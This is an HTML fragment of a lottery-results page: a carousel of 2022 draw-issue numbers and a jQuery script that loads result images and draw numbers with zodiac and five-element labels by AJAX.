			    		<div class='qid' data-i=202 data-name=bh013.jpg>
			    			第202期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=201 data-name=bh013.jpg>
			    			第201期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=200 data-name=bh013.jpg>
			    			第200期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=199 data-name=bh013.jpg>
			    			第199期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=198 data-name=bh013.jpg>
			    			第198期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=197 data-name=bh013.jpg>
			    			第197期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=196 data-name=bh013.jpg>
			    			第196期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=195 data-name=bh013.jpg>
			    			第195期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=194 data-name=bh013.jpg>
			    			第194期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=193 data-name=bh013.jpg>
			    			第193期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=192 data-name=bh013.jpg>
			    			第192期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=191 data-name=bh013.jpg>
			    			第191期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=190 data-name=bh013.jpg>
			    			第190期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=189 data-name=bh013.jpg>
			    			第189期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=188 data-name=bh013.jpg>
			    			第188期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=187 data-name=bh013.jpg>
			    			第187期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=186 data-name=bh013.jpg>
			    			第186期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=185 data-name=bh013.jpg>
			    			第185期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=184 data-name=bh013.jpg>
			    			第184期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=183 data-name=bh013.jpg>
			    			第183期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=182 data-name=bh013.jpg>
			    			第182期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=181 data-name=bh013.jpg>
			    			第181期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=180 data-name=bh013.jpg>
			    			第180期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=179 data-name=bh013.jpg>
			    			第179期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=178 data-name=bh013.jpg>
			    			第178期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=177 data-name=bh013.jpg>
			    			第177期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=176 data-name=bh013.jpg>
			    			第176期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=175 data-name=bh013.jpg>
			    			第175期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=174 data-name=bh013.jpg>
			    			第174期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=173 data-name=bh013.jpg>
			    			第173期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=172 data-name=bh013.jpg>
			    			第172期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=171 data-name=bh013.jpg>
			    			第171期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=170 data-name=bh013.jpg>
			    			第170期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=169 data-name=bh013.jpg>
			    			第169期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=168 data-name=bh013.jpg>
			    			第168期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=167 data-name=bh013.jpg>
			    			第167期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=166 data-name=bh013.jpg>
			    			第166期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=165 data-name=bh013.jpg>
			    			第165期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=164 data-name=bh013.jpg>
			    			第164期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=163 data-name=bh013.jpg>
			    			第163期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=162 data-name=bh013.jpg>
			    			第162期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=161 data-name=bh013.jpg>
			    			第161期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=160 data-name=bh013.jpg>
			    			第160期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=159 data-name=bh013.jpg>
			    			第159期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=158 data-name=bh013.jpg>
			    			第158期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=157 data-name=bh013.jpg>
			    			第157期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=156 data-name=bh013.jpg>
			    			第156期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=155 data-name=bh013.jpg>
			    			第155期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=154 data-name=bh013.jpg>
			    			第154期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=153 data-name=bh013.jpg>
			    			第153期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=152 data-name=bh013.jpg>
			    			第152期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=151 data-name=bh013.jpg>
			    			第151期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=150 data-name=bh013.jpg>
			    			第150期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=149 data-name=bh013.jpg>
			    			第149期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=148 data-name=bh013.jpg>
			    			第148期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=147 data-name=bh013.jpg>
			    			第147期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=146 data-name=bh013.jpg>
			    			第146期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=145 data-name=bh013.jpg>
			    			第145期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=144 data-name=bh013.jpg>
			    			第144期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=143 data-name=bh013.jpg>
			    			第143期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=142 data-name=bh013.jpg>
			    			第142期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=141 data-name=bh013.jpg>
			    			第141期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=140 data-name=bh013.jpg>
			    			第140期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=139 data-name=bh013.jpg>
			    			第139期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=138 data-name=bh013.jpg>
			    			第138期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=137 data-name=bh013.jpg>
			    			第137期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=136 data-name=bh013.jpg>
			    			第136期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=135 data-name=bh013.jpg>
			    			第135期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=134 data-name=bh013.jpg>
			    			第134期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=133 data-name=bh013.jpg>
			    			第133期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=132 data-name=bh013.jpg>
			    			第132期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=131 data-name=bh013.jpg>
			    			第131期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=130 data-name=bh013.jpg>
			    			第130期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=129 data-name=bh013.jpg>
			    			第129期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=128 data-name=bh013.jpg>
			    			第128期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=127 data-name=bh013.jpg>
			    			第127期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=126 data-name=bh013.jpg>
			    			第126期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=125 data-name=bh013.jpg>
			    			第125期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=124 data-name=bh013.jpg>
			    			第124期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=123 data-name=bh013.jpg>
			    			第123期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=122 data-name=bh013.jpg>
			    			第122期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=121 data-name=bh013.jpg>
			    			第121期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=120 data-name=bh013.jpg>
			    			第120期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=119 data-name=bh013.jpg>
			    			第119期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=118 data-name=bh013.jpg>
			    			第118期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=117 data-name=bh013.jpg>
			    			第117期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=116 data-name=bh013.jpg>
			    			第116期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=115 data-name=bh013.jpg>
			    			第115期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=114 data-name=bh013.jpg>
			    			第114期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=113 data-name=bh013.jpg>
			    			第113期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=112 data-name=bh013.jpg>
			    			第112期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=111 data-name=bh013.jpg>
			    			第111期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=110 data-name=bh013.jpg>
			    			第110期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=109 data-name=bh013.jpg>
			    			第109期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=108 data-name=bh013.jpg>
			    			第108期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=107 data-name=bh013.jpg>
			    			第107期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=106 data-name=bh013.jpg>
			    			第106期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=105 data-name=bh013.jpg>
			    			第105期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=104 data-name=bh013.jpg>
			    			第104期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=103 data-name=bh013.jpg>
			    			第103期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=102 data-name=bh013.jpg>
			    			第102期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=101 data-name=bh013.jpg>
			    			第101期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=100 data-name=bh013.jpg>
			    			第100期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=099 data-name=bh013.jpg>
			    			第099期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=098 data-name=bh013.jpg>
			    			第098期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=097 data-name=bh013.jpg>
			    			第097期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=096 data-name=bh013.jpg>
			    			第096期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=095 data-name=bh013.jpg>
			    			第095期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=094 data-name=bh013.jpg>
			    			第094期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=093 data-name=bh013.jpg>
			    			第093期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=092 data-name=bh013.jpg>
			    			第092期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=091 data-name=bh013.jpg>
			    			第091期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=090 data-name=bh013.jpg>
			    			第090期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=089 data-name=bh013.jpg>
			    			第089期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=088 data-name=bh013.jpg>
			    			第088期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=087 data-name=bh013.jpg>
			    			第087期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=086 data-name=bh013.jpg>
			    			第086期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=085 data-name=bh013.jpg>
			    			第085期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=084 data-name=bh013.jpg>
			    			第084期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=083 data-name=bh013.jpg>
			    			第083期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=082 data-name=bh013.jpg>
			    			第082期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=081 data-name=bh013.jpg>
			    			第081期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=080 data-name=bh013.jpg>
			    			第080期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=079 data-name=bh013.jpg>
			    			第079期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=078 data-name=bh013.jpg>
			    			第078期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=077 data-name=bh013.jpg>
			    			第077期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=076 data-name=bh013.jpg>
			    			第076期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=075 data-name=bh013.jpg>
			    			第075期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=074 data-name=bh013.jpg>
			    			第074期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=073 data-name=bh013.jpg>
			    			第073期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=072 data-name=bh013.jpg>
			    			第072期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=071 data-name=bh013.jpg>
			    			第071期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=070 data-name=bh013.jpg>
			    			第070期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=069 data-name=bh013.jpg>
			    			第069期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=068 data-name=bh013.jpg>
			    			第068期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=067 data-name=bh013.jpg>
			    			第067期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=066 data-name=bh013.jpg>
			    			第066期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=065 data-name=bh013.jpg>
			    			第065期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=064 data-name=bh013.jpg>
			    			第064期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=063 data-name=bh013.jpg>
			    			第063期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=062 data-name=bh013.jpg>
			    			第062期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=061 data-name=bh013.jpg>
			    			第061期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=060 data-name=bh013.jpg>
			    			第060期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=059 data-name=bh013.jpg>
			    			第059期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=058 data-name=bh013.jpg>
			    			第058期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=057 data-name=bh013.jpg>
			    			第057期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=056 data-name=bh013.jpg>
			    			第056期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=055 data-name=bh013.jpg>
			    			第055期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=054 data-name=bh013.jpg>
			    			第054期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=053 data-name=bh013.jpg>
			    			第053期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=052 data-name=bh013.jpg>
			    			第052期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=051 data-name=bh013.jpg>
			    			第051期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=050 data-name=bh013.jpg>
			    			第050期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=049 data-name=bh013.jpg>
			    			第049期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=048 data-name=bh013.jpg>
			    			第048期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=047 data-name=bh013.jpg>
			    			第047期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=046 data-name=bh013.jpg>
			    			第046期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=045 data-name=bh013.jpg>
			    			第045期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=044 data-name=bh013.jpg>
			    			第044期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=043 data-name=bh013.jpg>
			    			第043期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=042 data-name=bh013.jpg>
			    			第042期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=041 data-name=bh013.jpg>
			    			第041期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=040 data-name=bh013.jpg>
			    			第040期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=039 data-name=bh013.jpg>
			    			第039期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=038 data-name=bh013.jpg>
			    			第038期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=037 data-name=bh013.jpg>
			    			第037期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=036 data-name=bh013.jpg>
			    			第036期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=035 data-name=bh013.jpg>
			    			第035期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=034 data-name=bh013.jpg>
			    			第034期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=033 data-name=bh013.jpg>
			    			第033期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=032 data-name=bh013.jpg>
			    			第032期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=031 data-name=bh013.jpg>
			    			第031期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=030 data-name=bh013.jpg>
			    			第030期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=029 data-name=bh013.jpg>
			    			第029期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=028 data-name=bh013.jpg>
			    			第028期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=027 data-name=bh013.jpg>
			    			第027期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=026 data-name=bh013.jpg>
			    			第026期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=025 data-name=bh013.jpg>
			    			第025期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=024 data-name=bh013.jpg>
			    			第024期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=023 data-name=bh013.jpg>
			    			第023期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=022 data-name=bh013.jpg>
			    			第022期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=021 data-name=bh013.jpg>
			    			第021期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=020 data-name=bh013.jpg>
			    			第020期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=019 data-name=bh013.jpg>
			    			第019期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=018 data-name=bh013.jpg>
			    			第018期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=017 data-name=bh013.jpg>
			    			第017期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=016 data-name=bh013.jpg>
			    			第016期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=015 data-name=bh013.jpg>
			    			第015期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=014 data-name=bh013.jpg>
			    			第014期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=013 data-name=bh013.jpg>
			    			第013期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=012 data-name=bh013.jpg>
			    			第012期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=011 data-name=bh013.jpg>
			    			第011期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=010 data-name=bh013.jpg>
			    			第010期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=009 data-name=bh013.jpg>
			    			第009期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=008 data-name=bh013.jpg>
			    			第008期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=007 data-name=bh013.jpg>
			    			第007期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=006 data-name=bh013.jpg>
			    			第006期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=005 data-name=bh013.jpg>
			    			第005期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=004 data-name=bh013.jpg>
			    			第004期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=003 data-name=bh013.jpg>
			    			第003期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=002 data-name=bh013.jpg>
			    			第002期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=001 data-name=bh013.jpg>
			    			第001期 
			    		</div>
			    	</div>		    </div>
		</div>
		<script>
	        var year = 2022;
		    var name = $('.qid').eq(0).attr('data-name');
		    var qi = $('.qid').eq(0).attr('data-i');
		    i=parseInt(qi);
		    var url = 'https://amo.jlidesign.com:4949/2022/col'+'/'+i+'/'+name;
		    
		    $('.img').attr("src", url);
		    
		    let u = '/Kj/kj?q=' + year+qi;
            $.ajax({
              type: 'GET',
              url: u,
              success: function(res){
                  if(res!=null){
                      str = "<div class='his-qid'><div class='qn'>第 <b>"+qi+"</b> 期开奖结果</div><div class='pt'>"+res.date+"</div></div><div class='his-nb'><ul><li><div class='nb css"+res.num.substr(0,2)+"'>"+res.num.substr(0,2)+"</div><p class='pro'>"+res.shengxiao.substr(0,1)+"/"+res.wuxing.substr(0,1)+"</p></li><li><div class='nb css"+res.num.substr(3,2)+"'>"+res.num.substr(3,2)+"</div><p class='pro'>"+res.shengxiao.substr(2,1)+"/"+res.wuxing.substr(2,1)+"</p></li><li><div class='nb css"+res.num.substr(6,2)+"'>"+res.num.substr(6,2)+"</div><p class='pro'>"+res.shengxiao.substr(4,1)+"/"+res.wuxing.substr(4,1)+"</p></li><li><div class='nb css"+res.num.substr(9,2)+"'>"+res.num.substr(9,2)+"</div><p class='pro'>"+res.shengxiao.substr(6,1)+"/"+res.wuxing.substr(6,1)+"</p></li><li><div class='nb css"+res.num.substr(12,2)+"'>"+res.num.substr(12,2)+"</div><p class='pro'>"+res.shengxiao.substr(8,1)+"/"+res.wuxing.substr(8,1)+"</p></li><li><div class='nb css"+res.num.substr(15,2)+"'>"+res.num.substr(15,2)+"</div><p class='pro'>"+res.shengxiao.substr(10,1)+"/"+res.wuxing.substr(10,1)+"</p></li><li><span class='jia'>+</span></li><li><div class='nb css"+res.num.substr(18,2)+"'>"+res.num.substr(18,2)+"</div><p class='pro'>"+res.shengxiao.substr(12,1)+"/"+res.wuxing.substr(12,1)+"</p></li></ul></div>";
                      $('#kj').html(str);
                  }else{
                      $('#kj').html('');
                  }
              }
            });
		    
		    $(".qid").click(function(){
                var name = $(this).attr('data-name');
                var type = $(this).attr('data-type');
                var i = $(this).attr('data-i');
                i=parseInt(i);
                var url = 'https://amo.jlidesign.com:4949/2022/col'+'/'+i+'/'+name;
                
                if(451==4 && i==190){
    		        var url = "https://api1.49tkapi8.com/upload/images/20240708/ampgt2.jpg";
    		    }
                
                $('.img').remove();
                $('#content').append("<img class='img' alt='加载中……' src='"+url+"'>");
                
                if(i<100){
                    if(i<10){
                        i='00'+i;
                    }else{
                        i='0'+i;
                    }
                }
                let u = '/Kj/kj?q=' + year+i;
                $.ajax({
                  type: 'GET',
                  url: u,
                  success: function(res){
                      if(res!=null){
                          str = "<div class='his-qid'><div class='qn'>第 <b>"+i+"</b> 期开奖结果</div><div class='pt'>"+res.date+"</div></div><div class='his-nb'><ul><li><div class='nb css"+res.num.substr(0,2)+"'>"+res.num.substr(0,2)+"</div><p class='pro'>"+res.shengxiao.substr(0,1)+"/"+res.wuxing.substr(0,1)+"</p></li><li><div class='nb css"+res.num.substr(3,2)+"'>"+res.num.substr(3,2)+"</div><p class='pro'>"+res.shengxiao.substr(2,1)+"/"+res.wuxing.substr(2,1)+"</p></li><li><div class='nb css"+res.num.substr(6,2)+"'>"+res.num.substr(6,2)+"</div><p class='pro'>"+res.shengxiao.substr(4,1)+"/"+res.wuxing.substr(4,1)+"</p></li><li><div class='nb css"+res.num.substr(9,2)+"'>"+res.num.substr(9,2)+"</div><p class='pro'>"+res.shengxiao.substr(6,1)+"/"+res.wuxing.substr(6,1)+"</p></li><li><div class='nb css"+res.num.substr(12,2)+"'>"+res.num.substr(12,2)+"</div><p class='pro'>"+res.shengxiao.substr(8,1)+"/"+res.wuxing.substr(8,1)+"</p></li><li><div class='nb css"+res.num.substr(15,2)+"'>"+res.num.substr(15,2)+"</div><p class='pro'>"+res.shengxiao.substr(10,1)+"/"+res.wuxing.substr(10,1)+"</p></li><li><span class='jia'>+</span></li><li><div class='nb css"+res.num.substr(18,2)+"'>"+res.num.substr(18,2)+"</div><p class='pro'>"+res.shengxiao.substr(12,1)+"/"+res.wuxing.substr(12,1)+"</p></li></ul></div>";
                          $('#kj').html(str);
                      }else{
                          $('#kj').html('');
                      }
                  }
                });
                
            });
		</script>
	</section>
	<div style="height:56px;"></div>
	<link rel="stylesheet" href="/Public/Home/css/iconfont.css">
<style type="text/css">
	.lintab {
		position: fixed;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
		background: rgba(0, 0, 0, .4);
		width: 800px;
		height: 100%;
		z-index: 9;
		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
	}

	.lintab a {
		display: block;
		text-align: center;
		width: 100px;
		line-height: 100px;
		background: #3f51b5;
		margin: 10px 0;
		padding: 5px;
		border-radius: 50%;
		box-shadow: 0px 3px 0px #cddc39;
		color: #fdfdfd;
		border: 1px solid #fff;
	}

	.linhid{
		display: block;
		width: 25px;
		height: 25px;
		line-height: 23px;
		font-size: 25px;
		text-align: center;
		float: right;
		color: #ccc;
		background-color: #FFFFFF;
		border-radius: 50%;
	}

	.lintab p {
		color: #ffff00;
		font-size: 18px;
		text-align: center;
	}
	.buttonbox {
		position: fixed;
		bottom: 5%;
		right: 2%;
		transform: translate(-50%, -50%);
		width: 130px;
		height: 250px;
		z-index: 9;
